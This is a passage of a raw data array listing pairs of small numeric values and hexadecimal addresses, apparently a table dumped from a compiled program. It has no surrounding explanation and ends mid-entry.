[0x62, 0x43ba68], [0x35, 0x43bb68], [0x4e, 0x43f578], [0x72, 0x4398e8], [0x2e, 0x43b9b0], [0x45, 0x4406c0], [0x5f, 0x43fac8], [0x70, 0x442a98], [0x3e, 0x4422e8], [0xd, 0x43a3f8], [0x35, 0x440950], [0x3d, 0x43a3b0], [1, 0x439398], [0x7a, 0x43a240], [0x27, 0x4425d0], [0x18, 0x441ab8], [0x49, 0x43ecd8], [0x69, 0x43d888], [0x17, 0x439478], [0x51, 0x43b7f8], [0x3f, 0x441460], [0x54, 0x43b7c8], [0x20, 0x43c598], [0x4e, 0x439c68], [0x65, 0x43e8d8], [0x21, 0x43c100], [4, 0x43aee0], [0x20, 0x43d3d8], [0x3e, 0x439ef0], [0x10, 0x43be88], [0xe, 0x43b818], [0x52, 0x440d08], [0x1c, 0x43d3d0], [0x58, 0x4412b8], [0x3e, 0x43c7a8], [0x3e, 0x43ecc0], [8, 0x441568], [0x4b, 0x442270], [0x74, 0x440b28], [0x72, 0x43a240], [0x40, 0x43e428], [0x31, 0x4428e8], [0x54, 0x43ad40], [4, 0x43b5d0], [0x76, 0x4420c0], [0x34, 0x440658], [0x35, 0x43fb00], [0x62, 0x43d038], [8, 0x442bc8], [0x6e, 0x43e838], [0x43, 0x43d148], [0x29, 0x4393b8], [0x66, 0x439610], [0x20, 0x43b0b0], [0x30, 0x441b78], [0x67, 0x441e98], [0x2f, 0x440ae0], [3, 0x441388], [0x16, 0x43faf0], [0x6a, 0x43fbe0], [0x40, 0x440088], [0x34, 0x43bb20], [0x68, 0x43b088], [0x72, 0x440dc8], [0x18, 0x441390], [0x46, 0x43ea00], [0xb, 0x43e160], [0x25, 0x43d2e8], [0x2a, 0x43efc8], [0x7a, 0x43b408], [0x17, 0x43ff48], [0, 0x43dbf8], [0x71, 0x43fe88], [5, 0x43dc08], [0x27, 0x43fb38], [0x7c, 0x442540], [0x1a, 0x440d48], [8, 0x43bca0], [0x5c, 0x43e270], [0x5b, 0x43b0c8], [0x4a, 0x4416a0], [0x25, 0x43d650], [0x66, 0x4394a0], [0x73, 0x43f050], [5, 0x439260], [0x23, 0x441fc8], [0x4e, 0x43fd58], [0x46, 0x439b98], [0x6a, 0x43a5d0], [0x49, 0x43ed00], [0x4a, 0x43ca08], [0x11, 0x439538], [0x6c, 0x4399c0], [0x51, 0x439d20], [0x2b, 0x43bdf8], [0x15, 0x43b360], [0x7e, 0x43bef8], [0x70, 0x43f2b8], [10, 0x43ed98], [0x79, 0x43d3a8], [0x12, 0x439588], [0xd, 0x440398], [0x69, 0x43ed70], [0x4c, 0x43be40], [0x1c, 0x439b08], [0x11, 0x43eee0], [0x24, 0x43b0b0], [0x1d, 0x43dfc8], [6, 0x43cf70], [0x55, 0x43e020], [0x5d, 0x43d620], [0x45, 0x43dce8], [0x7b, 0x43acd8], [0x3c, 0x442ca0], [0x11, 0x439a38], [0x46, 0x43f5b8], [0x52, 0x43c710], [0x55, 0x4392d0], [0x5d, 0x442b00], [0x4b, 0x43a6b0], [0x11, 0x43c6a0], [0x3d, 0x43efe8], [0x4c, 0x43f0a0], [0x48, 0x440be8], [0x1c, 0x442698], [6, 0x440158], [0x5a, 0x43b2b0], [0x3c, 0x441e50], [0x75, 0x441b48], [0x40, 0x4416e0], [7, 0x440850], [0x11, 0x43d138], [0x35, 0x441ae8], [0x42, 0x4402a0], [10, 0x441710], [0x24, 0x43f5a0], [4, 0x442868], [0x62, 0x4392e0], [0x3b, 0x4405e8], [0x5a, 0x43d318], [0x4e, 0x4408b8], [0x76, 0x43e250], [0x79, 0x43a4d8], [0x69, 0x439cd8], [4, 0x4393f8], [0x5f, 0x43efa0], [0x54, 0x43c590], [0x39, 0x441ef0], [10, 0x43c6a0], [0x3a, 0x442688], [0x39, 0x441128], [0x5d, 0x43c258], [0x3e, 0x43ccd8], [0x30, 0x440808], [0x4e, 0x43aa78], [0x46, 0x43a420], [0x24, 0x43e4d0], [0x69, 0x4420c0], [0x75, 0x43b060], [0x6a, 0x441888], [0x28, 0x43c0b0], [0x23, 0x43cf78], [0x53, 0x43a788], [0x40, 0x43fd60], [0xc, 0x4390b0], [0x52, 0x43f590], [0x3c, 0x439fb8], [0x2a, 0x43dcd0], [0x76, 0x439730], [6, 0x43a318], [0x57, 0x43a7a0], [0x27, 0x43cf00], [0xd, 0x43a060], [0x48, 0x43a5b0], [0x72, 0x439f10], [8, 0x4403e0], [0x4a, 0x43cb70], [0x3c, 0x43de18], [0x3f, 0x442570], [0x59, 0x441f80], [0x61, 0x43eb18], [0x48, 0x43cc78], [0x45, 0x4429d0], [0x60, 0x43e210], [0x48, 0x43d068], [0x69, 0x43e518], [3, 0x442298], [0x3f, 0x442070], [0x5e, 0x4404f0], [0x20, 0x43eb18], [0x7b, 0x43cf18], [0x2a, 0x43cfd8], [0x3b, 0x439e00], [6, 0x43e880], [0x42, 0x43c948], [0x59, 0x43e3d0], [0x11, 0x43ed18], [0x7e, 0x441738], [0x3a, 0x43bba0], [4, 0x43ba58], [0x38, 0x439bd0], [9, 0x43ed40], [0x6c, 0x4424a0], [0x78, 0x43df38], [0x5b, 0x43d430], [0x28, 0x43d440], [7, 0x43d948], [0x66, 0x43bdf8], [0x38, 0x4416d0], [1, 0x43ba38], [0x65, 0x43bb50], [0x41, 0x43e6d8], [0x12, 0x43d7b0], [2, 0x439dd8], [0x62, 0x442778], [0x3b, 0x43dee0], [0x6e, 0x43a9b0], [0x37, 0x43fe58], [0x19, 0x43e7b8], [0x65, 0x440ad8], [0x26, 0x43a6b0], [0x40, 0x442868], [0x6d, 0x43ead8], [0x79, 0x43e2f8], [0x80, 0x43a570], [0x54, 0x439540], [0x22, 0x442948], [0x36, 0x441d98], [0x3d, 0x43a820], [2, 0x43b950], [10, 0x442a90], [0x55, 0x442168], [0x17, 0x43fb98], [0x76, 0x43ce18], [0x6c, 0x43d320], [0x43, 0x43d388], [0x50, 0x43e1e0], [0x71, 0x43b448], [0x76, 0x43c208], [0x4a, 0x43cda0], [0x34, 0x43d950], [0x55, 0x43db90], [0x54, 0x4424f0], [3, 0x441b48], [0x54, 0x43d5a8], [0x5e, 0x440de8], [0x6e, 0x439160], [0x4d, 0x4402b8], [0x15, 0x440578], [0x68, 0x43ce88], [0x3f, 0x43df18], [0x6f, 0x4396c8], [0x51, 0x43a410], [0x68, 0x442c20], [0x4d, 0x43d5d0], [0x62, 0x43e368], [0x32, 0x43d300], [0x7d, 0x43e770], [0x44, 0x43ab08], [0x24, 0x43cf30], [5, 0x441bc8], [0x18, 0x43b2d8], [0x2b, 0x43f578], [0x43, 0x439490], [0x55, 0x440ac8], [0x5c, 0x43f568], [0x47, 0x43a5a0], [0x7a, 0x43b7a0], [8, 0x441478], [0, 0x43a9f8], [5, 0x43b380], [0x76, 0x43e258], [0x2a, 0x43b878], [0x6b, 0x43be98], [0x1c, 0x43c790], [0x34, 0x43a8c8], [0x61, 0x4413c0], [0x5d, 0x441b68], [0x4b, 0x43ff90], [0, 0x4426a8], [0x67, 0x43c178], [0x48, 0x4412b0], [0x27, 0x442678], [0x13, 0x43d010], [0x38, 0x442050], [0x36, 0x43cb90], [0x19, 0x43b1d0], [0x65, 0x43d3b0], [99, 0x43b1b0], [0x68, 0x43cc90], [0x76, 0x439948], [0x7b, 0x43d758], [0x65, 0x43af50], [0, 0x440298], [0x3f, 0x442568], [0x70, 0x442548], [0x3f, 0x43d450], [0x46, 0x43bfe8], [0x6a, 0x441da0], [0x15, 0x43a110], [0x16, 0x440028], [0x34, 0x43dda8], [0x6f, 0x43b880], [0x33, 0x43b568], [2, 0x43f978], [0x6a, 0x441158], [0x4f, 0x43ea70], [0x69, 0x43e2a0], [0x72, 0x43c440], [0x79, 0x4428e0], [0x5b, 0x43c0c0], [0x33, 0x43e7a8], [0x38, 0x43fd58], [0x21, 0x43ef08], [5, 0x441420], [4, 0x43b1a8], [0x36, 0x43b978], [0x45, 0x43e930], [0x53, 0x4396d0], [0xb, 0x442740], [0x5a, 0x43ac58], [9, 0x43ba28], [0xf, 0x43b990], [0x12, 0x441858], [0x53, 0x43bcc0], [0x71, 0x439a08], [0x62, 0x43b298], [5, 0x43b9d0], [0x1c, 0x43d440], [0x42, 0x439798], [0x4b, 0x441328], [7, 0x43f210], [0x15, 0x43aa40], [100, 0x441740], [0x78, 0x439fc0], [0x40, 0x439288], [0x22, 0x43d460], [4, 0x43a340], [0x7e, 0x43e598], [0x36, 0x43fa80], [0x3c, 0x43f7e0], [0x31, 0x43e208], [0x7d, 0x441678], [0x4e, 0x43cbc0], [0x13, 0x43d4d0], [0x40, 0x439510], [2, 0x43c5c8], [0x73, 0x439a50], [0x20, 0x4421c0], [0x31, 0x43be08], [0x7b, 0x43b758], [0x52, 0x43b8e8], [0x7d, 0x43c2c0], [0x44, 0x441bf0], [0x58, 0x440d58], [0x3a, 0x43e1e0], [0x4a, 0x43f490], [0x2b, 0x43f628], [0x3a, 0x43fc90], [0x22, 0x440d30], [0x33, 0x43e090], [0x59, 0x4400f8], [0x56, 0x43f6f0], [0x43, 0x4423e0], [0x20, 0x441478], [0x71, 0x43e2d0], [0x5f, 0x43ff88], [100, 0x439a38], [0x73, 0x43d428], [0x5e, 0x43cf60], [0x39, 0x43b700], [0x2f, 0x440b38], [0x7c, 0x4426a0], [0x7d, 0x4398a0], [0x13, 0x43eba8], [0x37, 0x440c28], [0x7c, 0x43a5f8], [0x72, 0x43ed10], [0x55, 0x43ca30], [0x1b, 0x43ce50], [0x50, 0x43b168], [0x18, 0x442c90], [0x13, 0x43d4d8], [0x43, 0x43eee8], [0x37, 0x442918], [0xb, 0x43e928], [0x26, 0x442520], [0x48, 0x43e780], [0x41, 0x4421c0], [0x6c, 0x441938], [0x65, 0x43fb80], [0x6e, 0x43f860], [0x50, 0x43c840], [0x1b, 0x43a210], [0x7b, 0x43d978], [0x40, 0x43a608], [0x4d, 0x43c5d0], [0x38, 0x43a488], [0x68, 0x440a50], [99, 0x43f6b8], [0x60, 0x43bc58], [0x2d, 0x43f0b0], [0x10, 0x43ffe8], [0x68, 0x43f380], [0x68, 0x4428c0], [0x60, 0x4394b0], [0x79, 0x43e5a0], [0x4f, 0x439fe0], [0x7e, 0x43c4f8], [0x68, 0x43aeb0], [0x2d, 0x43a2d8], [0x2a, 0x43b998], [0x1f, 0x4409f8], [0x14, 0x43c0c8], [0x1a, 0x43cb60], [99, 0x441eb0], [0x70, 0x440c58], [0x4a, 0x43d350], [0x49, 0x43abe8], [0x13, 0x4425f8], [0x2f, 0x43e418], [0x6d, 0x43ab80], [3, 0x441c38], [0xc, 0x43fde0], [0x3a, 0x43b7d8], [0x13, 0x439b98], [0x2e, 0x43e5c8], [0x72, 0x43d740], [0x34, 0x43d0d0], [0x13, 0x43db40], [0x4e, 0x43ba18], [5, 0x43e690], [0x4e, 0x4428a0], [0x17, 0x43e3f8], [0x13, 0x442218], [0x77, 0x43bd60], [0x39, 0x43bc08], [0x50, 0x43f2e8], [0x16, 0x4427d8], [0x7b, 0x43f8a8], [0x22, 0x43bea0], [0x46, 0x43fa98], [0x38, 0x4398c0], [0x5a, 0x43a078], [99, 0x43da20], [0x43, 0x440a30], [0x11, 0x440968], [0x35, 0x43ea90], [0x4f, 0x43cfb8], [0x6d, 0x440a28], [0x11, 0x4406f8], [0x6c, 0x43d278], [0x10, 0x440a10], [0x6e, 0x43c9b0], [0x34, 0x4403f0], [0x21, 0x4392f0], [0x39, 0x441a90], [0x4f, 0x43bb50], [0x5e, 0x43d5d0], [0x4d, 0x441648], [0x6e, 0x439e70], [0x5e, 0x43f860], [0x54, 0x4426e0], [9, 0x43ea78], [0x2a, 0x43a410], [0x4c, 0x43f6e8], [0x52, 0x4411c0], [0x71, 0x439e08], [0x26, 0x43bc30], [0x4e, 0x43b218], [0x46, 0x43d950], [0x23, 0x440d80], [0x6d, 0x43d668], [0x7e, 0x439170], [0x27, 0x43b8f0], [0x5b, 0x43e1a8], [0x78, 0x442730], [0x44, 0x43eb48], [0x76, 0x441470], [0x3d, 0x439ac0], [0x7d, 0x4425f0], [0x5f, 0x43c0f8], [0x4e, 0x43a8c0], [0x2b, 0x43cbd0], [0x59, 0x439728], [0x28, 0x43d658], [0x19, 0x440eb0], [0x51, 0x43d658], [0x15, 0x442a28], [0x6d, 0x43b100], [0x7c, 0x442b20], [0x44, 0x43ed20], [0x15, 0x439430], [0x78, 0x442430], [0x3b, 0x440168], [0x34, 0x43dd30], [0x56, 0x43ac60], [0x76, 0x43afd0], [0x5f, 0x4397f0], [0x68, 0x442b08], [0x69, 0x43d638], [0x55, 0x4416b8], [0x68, 0x43b9d0], [0x27, 0x43d1f0], [0x6b, 0x439910], [0x7d, 0x4403f0], [0x2e, 0x43c0e0], [0x2b, 0x43b348], [0x37, 0x43f668], [0x2e, 0x43aa58], [0x4f, 0x440480], [0x7e, 0x43b380], [0x25, 0x43f418], [0xe, 0x43c3b8], [0x4f, 0x43a018], [0x23, 0x43e378], [5, 0x442b20], [0x5a, 0x43fb78], [0x54, 0x43e1a8], [0x43, 0x43a108], [0x19, 0x43c660], [0x3e, 0x442618], [0x77, 0x440370], [0x4c, 0x43ad50], [0x3f, 0x43c810], [0x3d, 0x43e0f8], [0x44, 0x43c578], [0x4e, 0x43a338], [0x41, 0x440510], [0x45, 0x43a230], [0x4b, 0x43d0a8], [0x73, 0x43d598], [0x3c, 0x43ad60], [0x61, 0x439410], [99, 0x43c188], [0x6f, 0x43bb30], [0x24, 0x43e658], [0x10, 0x43f4a8], [0x7a, 0x440358], [0x2b, 0x440c08], [0x74, 0x43f678], [0x22, 0x43b8d8], [0x18, 0x440c10], [3, 0x43e0d8], [0x6d, 0x43a718], [0x66, 0x43e1e8], [0x67, 0x43a8a8], [0x26, 0x440570], [0xb, 0x43a1b8], [0x40, 0x43f200], [5, 0x43e9a8], [0x1a, 0x43bb58], [9, 0x439678], [0xc, 0x442720], [0x42, 0x43e048], [0x5a, 0x43d390], [5, 0x440358], [9, 0x439cb0], [0x2e, 0x43b2c8], [0x1b, 0x43a2d8], [0x50, 0x441168], [0x61, 0x43aab8], [0x26, 0x439218], [0x26, 0x43cf80], [0x56, 0x43e170], [0x70, 0x441b90], [0x12, 0x439948], [0x5d, 0x441340], [0x22, 0x43aec8], [0x7d, 0x440610], [0x3e, 0x43e748], [0x61, 0x43fbf0], [0xb, 0x43c8f0], [0x3c, 0x43c0c8], [0x52, 0x43eca0], [0x49, 0x43b438], [0x7e, 0x439180], [0x54, 0x43f4d0], [0x67, 0x442440], [0xb, 0x43bd80], [0x65, 0x43f138], [0x16, 0x4429c0], [0x4a, 0x4411b0], [0x79, 0x43f0f0], [0x32, 0x43e178], [0x50, 0x4421a8], [0x4a, 0x43c158], [100, 0x440460], [1, 0x440580], [0x36, 0x441220], [0x39, 0x43ee98], [0x5e, 0x4427c8], [0x6e, 0x43daa0], [0x7b, 0x43d178], [0x7d, 0x440910], [0x14, 0x440830], [0x6e, 0x4404e0], [0x7d, 0x43b948], [0x56, 0x43c4d0], [0x57, 0x43c060], [0x69, 0x442898], [0x19, 0x441328], [0x29, 0x4426c0], [0x3c, 0x43a6a8], [0x52, 0x43c608], [0x17, 0x4422f0], [0x7e, 0x43d8b0], [0x58, 0x43dd30], [0, 0x43eb48], [0x44, 0x4411a8], [0x20, 0x43ec90], [0x27, 0x43ea60], [0xc, 0x441d18], [0x19, 0x440530], [0x46, 0x43d3b0], [6, 0x442818], [0x59, 0x440558], [0x15, 0x440e98], [4, 0x43e270], [0x5e, 0x442040], [0x4b, 0x43ee48], [0x24, 0x4394b8], [0x28, 0x43d6b0], [0x5b, 0x440948], [0x7e, 0x43b6b8], [0x3c, 0x442820], [0x66, 0x43c608], [0x51, 0x4396f8], [0x3e, 0x43e630], [6, 0x440838], [0x14, 0x439650], [0x42, 0x43a8d8], [4, 0x43edc8], [0x2a, 0x43dc70], [0x6b, 0x43c178], [0x71, 0x439630], [0x26, 0x43a000], [100, 0x43b6a0], [0x1e, 0x43d788], [0x35, 0x442240], [0x1c, 0x43ce70], [0x22, 0x43dcb0], [0x5e, 0x43b9f0], [0x4c, 0x43c150], [0x73, 0x440118], [6, 0x43bf10], [0x1a, 0x43b6f8], [0x65, 0x441bd8], [0x4a, 0x440360], [0x66, 0x440178], [0x5c, 0x43a710], [0x3c, 0x43dc78], [0x7c, 0x441970], [0x2e, 0x43c148], [0x38, 0x442c80], [0x57, 0x43d8d8], [0x70, 0x43aef0], [0x54, 0x441a88], [0x70, 0x442ac0], [0x74, 0x439318], [0, 0x43a360], [5, 0x43d210], [0x25, 0x43b318], [0x7e, 0x43eb60], [0x7a, 0x43de18], [0, 0x43d930], [0x37, 0x43c7f0], [0x34, 0x43e390], [0x58, 0x43f4d8], [3, 0x440890], [0x31, 0x43d5e0], [0x61, 0x43b498], [0x7c, 0x43fe80], [0x5b, 0x43b0e8], [0x74, 0x43d388], [0x52, 0x43ca90], [0x1c, 0x43d940], [0x16, 0x43e1a8], [0x65, 0x442838], [0x3c, 0x43b268], [0x4b, 0x43d5c0], [0x53, 0x439cd0], [0x44, 0x43d668], [0x71, 0x43a500], [0x2b, 0x43b400], [0x33, 0x43cd48], [0x2d, 0x43f758], [0x18, 0x43a640], [0x28, 0x43b210], [0x6b, 0x43cb18], [0x2b, 0x441e40], [0x12, 0x441740], [0x68, 0x439678], [0x76, 0x4404e0], [0x71, 0x4391a0], [0x76, 0x43eff8], [0x57, 0x43dcd0], [0x65, 0x43c9e0], [0x39, 0x442cb0], [0x38, 0x43e040], [0x4a, 0x43da98], [0x4d, 0x43ed48], [0x37, 0x43ebb8], [0x67, 0x43e9c8], [0x45, 0x43ebe8], [0x5d, 0x441490], [0x36, 0x442068], [0xd, 0x4391e8], [0x76, 0x43c708], [10, 0x440b70], [0x47, 0x439448], [0x2d, 0x43f010], [0x26, 0x43c388], [0x65, 0x43a118], [0x2f, 0x439f08], [0x73, 0x43cb58], [0x71, 0x43b5e8], [0xb, 0x439180], [0x45, 0x43a230], [0x61, 0x43bd38], [0x10, 0x43ead0], [0x31, 0x4423e0], [0x25, 0x442038], [0x3d, 0x440f80], [0x33, 0x43b930], [0x5a, 0x43b020], [0x54, 0x43e7e8], [0xb, 0x43d568], [0x23, 0x439128], [0x2a, 0x43e000], [0x26, 0x43d4f0], [0x34, 0x439480], [0x4d, 0x43ef38], [0x4b, 0x441d70], [0x33, 0x439e90], [0x46, 0x43e248], [0x24, 0x43bdf8], [0x13, 0x43e470], [0x5e, 0x43b9e0], [0x4c, 0x43f608], [0, 0x43c0b0], [0x1c, 0x439ee8], [0x62, 0x43e610], [0x5e, 0x43c840], [0x21, 0x441d70], [0x2c, 0x43f698], [10, 0x43b768], [0x38, 0x4393c0], [0x67, 0x43f938], [0x16, 0x441820], [0x43, 0x43d410], [0x76, 0x439140], [0xd, 0x43abb0], [0x50, 0x440ed0], [0x70, 0x43f9b8], [0xb, 0x442210], [0x18, 0x43fe48], [0x2b, 0x441850], [0x2f, 0x43a0f8], [0x23, 0x43e5a0], [0x62, 0x43c060], [0x16, 0x441118], [0x2c, 0x43ebb0], [0x5d, 0x43e0d8], [0x3a, 0x43e4f8], [0x1b, 0x43ec90], [0x23, 0x43a2b0], [3, 0x43cbd8], [0x3e, 0x43c728], [0x67, 0x43ec80], [0x72, 0x43d4a0], [0x6b, 0x43d5c0], [0x2f, 0x43a1f8], [0xb, 0x43a810], [0x56, 0x4415e0], [0x74, 0x43e8c8], [7, 0x439b78], [0x32, 0x442540], [0x48, 0x43a488], [0x30, 0x439580], [0x27, 0x43d630], [0x2f, 0x439a38], [100, 0x43bf70], [0x1f, 0x43b3d8], [0xd, 0x43f0b0], [0x77, 0x43d9c0], [0x20, 0x43e4c0], [0xe, 0x43e7f0], [0x51, 0x440900], [100, 0x43b0b0], [100, 0x43a7c8], [0x20, 0x43a330], [0x21, 0x43bb38], [0x78, 0x440318], [0x7c, 0x439bf0], [0x65, 0x43eb78], [0x6e, 0x43bd98], [0x54, 0x4422a0], [9, 0x442a90], [0x26, 0x43eec0], [0x3c, 0x43a340], [0x4a, 0x43a5c8], [0x10, 0x43f5c8], [0x3a, 0x442090], [0x7c, 0x43eca8], [0x10, 0x439a30], [0x45, 0x43ae70], [0x13, 0x43f220], [0x21, 0x43d7a8], [4, 0x442620], [0x57, 0x441ce8], [0x55, 0x43f6d0], [0x45, 0x43d3c0], [0x33, 0x43dfc0], [0x6e, 0x43e9d0], [0x1c, 0x43ef08], [0x73, 0x43c698], [0x54, 0x43a718], [0x40, 0x43aa40], [0x5c, 0x43b0e0], [0x13, 0x439720], [5, 0x441448], [0x53, 0x439458], [0x68, 0x43f450], [100, 0x440138], [0x1e, 0x43ab90], [0x49, 0x442178], [1, 0x43a230], [0x3f, 0x43c7a0], [0x19, 0x441320], [99, 0x43bf30], [0x30, 0x43ed30], [0x47, 0x43a4b8], [0x28, 0x43ecf8], [0x19, 0x43f9a8], [0x10, 0x43fae8], [0x5f, 0x439a70], [0x68, 0x442ab8], [0x4b, 0x4429c0], [0x5e, 0x43e508], [0x35, 0x441578], [0x31, 0x43b630], [0x2b, 0x43b2d0], [0x18, 0x441670], [0x6a, 0x43bcf8], [0x7e, 0x43ad40], [0x1c, 0x43ecf0], [0x34, 0x43e188], [0x2e, 0x43e3a0], [0xd, 0x43c4a8], [100, 0x440fc8], [0xe, 0x4408a8], [0x18, 0x43b960], [7, 0x43a590], [0x5a, 0x43fb28], [0x5f, 0x43bf48], [0x3b, 0x43f3d8], [0x51, 0x43e900], [0x3e, 0x440af8], [0x67, 0x43fff8], [6, 0x43bf08], [2, 0x439358], [0x34, 0x43cb90], [0x25, 0x43b8f8], [9, 0x439c50], [0x6a, 0x442a60], [0x5d, 0x43d110], [0x3d, 0x43a758], [0x54, 0x43c960], [0x53, 0x439480], [0xe, 0x43b890], [0x7b, 0x43b888], [0xd, 0x43d468], [0x41, 0x43c130], [0x31, 0x440f78], [0x6d, 0x43d4e0], [8, 0x43b350], [0x6d, 0x43d7e8], [0x2f, 0x440890], [0x2a, 0x43abd8], [0x21, 0x439a48], [0x54, 0x43b8a8], [0x1d, 0x43fc50], [0x30, 0x43c0c0], [0x19, 0x43e7c0], [0x69, 0x43ff88], [0x5e, 0x43d7f8], [0x6a, 0x43fb10], [0x28, 0x4401d8], [0x62, 0x441498], [0x12, 0x43e740], [0x4b, 0x43ba18], [0x1a, 0x439bd0], [0x2d, 0x4421f8], [0x7b, 0x43bab8], [0xc, 0x439098], [0x28, 0x43ed48], [1, 0x43abb8], [0x2d, 0x43a8b8], [0x1d, 0x43a458], [0x51, 0x43b8f8], [0xb, 0x43d630], [0x2a, 0x442b68], [0xf, 0x440998], [0x6f, 0x439078], [0x43, 0x43be68], [0x5b, 0x43c520], [0x49, 0x441fe8], [0x5c, 0x43ba50], [0x5b, 0x43d148], [0x6c, 0x440b78], [0x43, 0x442538], [0x36, 0x43a0d0], [0x54, 0x43d0d8], [0x79, 0x43a9d8], [0x5d, 0x43dfa8], [0x50, 0x440b40], [0x25, 0x439570], [0x3c, 0x4415d0], [0x6f, 0x441960], [0x34, 0x43d280], [0x19, 0x441a28], [0x6f, 0x43d410], [0x5f, 0x442208], [0x54, 0x43fc00], [0x38, 0x43bf90], [0x3a, 0x43cfd8], [0x68, 0x43bc40], [0x4e, 0x43dce0], [0x55, 0x441540], [0x57, 0x43c7e8], [0x7c, 0x4423a8], [0x4e, 0x43a528], [0x4d, 0x43fbd0], [0x44, 0x43c3c0], [0x3d, 0x4396b8], [0x2a, 0x43ab28], [0x5a, 0x43bf88], [0x1a, 0x442688], [0x24, 0x442af8], [0x73, 0x442be8], [0x29, 0x43d258], [0xf, 0x43efa0], [0x45, 0x439970], [0x55, 0x43f6c0], [0x3a, 0x439378], [10, 0x43c368], [0x28, 0x439e20], [0x72, 0x43d0e8], [0x3b, 0x43abd0], [0x57, 0x439fa8], [0x51, 0x441e90], [0x6a, 0x442b00], [0x45, 0x43ffe8], [0xb, 0x43c3d8], [0x5a, 0x43ed08], [0xe, 0x43f588], [0x3d, 0x439460], [0x72, 0x43bbc0], [0x41, 0x43cd80], [0x22, 0x43ace0], [0x56, 0x43c200], [0x31, 0x43bf10], [0x36, 0x43be50], [0x44, 0x440600], [0x54, 0x43e9a8], [0x76, 0x43a518], [0x2a, 0x439928], [0x7e, 0x43be80], [0x4f, 0x43e468], [0x5d, 0x43c5f8], [0x6f, 0x43ab60], [0x65, 0x43d4e8], [0x2f, 0x43d820], [0x59, 0x439488], [0x72, 0x43c1b8], [0x69, 0x440910], [0x30, 0x43a4d0], [0x5e, 0x43e6b0], [0x25, 0x43bcf0], [0x39, 0x43ceb0], [0x23, 0x43ee60], [0xd, 0x440d80], [0x72, 0x442948], [0x52, 0x43d0a8], [0x35, 0x43a0d8], [0x12, 0x442ae8], [0x72, 0x43bf98], [0x20, 0x439af8], [0x59, 0x43cc18], [0x21, 0x43c1b0], [0x17, 0x43c6d0], [0x4f, 0x43ebc0], [0x6f, 0x43a928], [7, 0x43d580], [0x1a, 0x43a988], [0x2c, 0x439938], [0x5d, 0x43f4f0], [0x68, 0x439ff0], [0x7a, 0x43b170], [0x39, 0x43d578], [0x72, 0x43c330], [0x17, 0x4406e8], [0x1e, 0x43ba20], [0x4b, 0x43c7c8], [0x48, 0x43d5d0], [0xf, 0x43d638], [0x12, 0x442250], [0x59, 0x43d740], [0x66, 0x43d0d8], [10, 0x442280], [0x67, 0x43a9d0], [0x60, 0x43f758], [0x5d, 0x43cce0], [0x40, 0x43f3e0], [0x3a, 0x43c220], [0x73, 0x43ce70], [0x2f, 0x43f5f8], [0x39, 0x43c338], [0x59, 0x4423b8], [0x60, 0x43b590], [0x2b, 0x43ba48], [0x4a, 0x439258], [0x6e, 0x43d5f0], [0x7b, 0x43f940], [0xe, 0x43c588], [0x2c, 0x439bb0], [1, 0x43b6d0], [0, 0x43fe90], [100, 0x43c0b8], [0x35, 0x43f5d0], [0x55, 0x439a80], [0x25, 0x43e098], [0x38, 0x4403b0], [0x36, 0x440718], [0x29, 0x43fba8], [0x3f, 0x43b348], [0x56, 0x441ef8], [0x6a, 0x43e720], [100, 0x43bdb8], [0xd, 0x43c110], [7, 0x440ed0], [0x1c, 0x43ced8], [4, 0x439a00], [0x1c, 0x43a860], [0x66, 0x43d510], [0x50, 0x43b240], [0xf, 0x442478], [0x57, 0x43dc60], [5, 0x43a1d0], [0x2e, 0x4428c8], [0x44, 0x43b430], [0x2c, 0x43cc40], [0x4c, 0x43d068], [0x6b, 0x440d48], [0x4f, 0x43b7a8], [0x4f, 0x43b6e8], [0x1a, 0x43c520], [0x6e, 0x43f528], [0x3a, 0x4428a8], [0x33, 0x43f3d0], [0x6c, 0x439758], [1, 0x43ca30], [0x5b, 0x439130], [5, 0x43a510], [0x2f, 0x4402a0], [0x2a, 0x43abd0], [2, 0x440ac8], [0x56, 0x43c7f0], [0x34, 0x43b410], [0x31, 0x43c150], [0x34, 0x43ecf8], [0x6c, 0x43b548], [0x3e, 0x43f5b8], [0x23, 0x43dc68], [0x12, 0x43dd40], [0x28, 0x43c750], [0x38, 0x43cd38], [0x1e, 0x43c2a0], [0x50, 0x43e168], [8, 0x4412a8], [0, 0x43e318], [0x20, 0x4415a0], [0x65, 0x43dcf8], [0x55, 0x441cd8], [0x5b, 0x43b878], [6, 0x43aab8], [0x3d, 0x43df68], [0x76, 0x43cda8], [8, 0x43a2a0], [0x20, 0x441bd8], [0x1e, 0x43ddd0], [0x43, 0x43f0e8], [0x69, 0x43f378], [0x69, 0x43fad0], [0x31, 0x43eca8], [0x25, 0x43e4b0], [0x62, 0x43d380], [0x67, 0x439100], [0x1d, 0x442838], [0x2b, 0x43b478], [0x3b, 0x442120], [0x5a, 0x43c5d8], [0x41, 0x43f840], [0x62, 0x43de98], [0x3a, 0x441918], [0x32, 0x43a340], [0x22, 0x43c6d8], [0x3b, 0x43f760], [0x4f, 0x43a6d0], [10, 0x441d40], [0x66, 0x43d928], [10, 0x43d2d8], [0x6d, 0x43b2d0], [0x44, 0x43b838], [0x75, 0x440a10], [0x3a, 0x43c710], [0x72, 0x4429c0], [0x1c, 0x442c30], [0x3a, 0x43b380], [0x15, 0x43c890], [0x3d, 0x43b918], [0x10, 0x441150], [1, 0x440b90], [0x27, 0x43db68], [0x5c, 0x43dc88], [0x11, 0x4401b0], [0, 0x43b130], [0x4b, 0x43d930], [0x5e, 0x43b510], [0x5c, 0x439bf8], [0x6e, 0x43de00], [0x55, 0x43ef20], [0x4a, 0x43ca58], [0x7c, 0x43e838], [0x4e, 0x43ba68], [0x57, 0x441b18], [0x24, 0x43b968], [0x59, 0x4424d8], [0x4b, 0x43ec40], [0xc, 0x439fd0], [0x2b, 0x441ad8], [0x74, 0x4403a8], [0x34, 0x43ca40], [0x68, 0x4427e8], [0x1c, 0x43b380], [0x44, 0x442ad0], [0x28, 0x439dc0], [0x30, 0x43a4e8], [0x31, 0x43a670], [0x2c, 0x441aa0], [0x4d, 0x43b830], [0x57, 0x43a3a0], [0x2a, 0x439c00], [0x11, 0x43abc8], [0x37, 0x4390a0], [0x56, 0x43e590], [0, 0x43c248], [0x16, 0x442058], [0x66, 0x43d250], [0x43, 0x43fe90], [0x31, 0x43cb98], [0x79, 0x43dd30], [0x6b, 0x43d410], [0x6d, 0x43e0e8], [0x3e, 0x439f88], [2, 0x43a730], [0x25, 0x43b418], [0x2f, 0x43f930], [0x2e, 0x43afe8], [0x26, 0x43b5b0], [0x22, 0x43f738], [0x58, 0x4427e0], [0x45, 0x442818], [0x3d, 0x43d548], [0x1e, 0x441928], [0x2b, 0x439160], [0x56, 0x441698], [0x58, 0x43b668], [0x30, 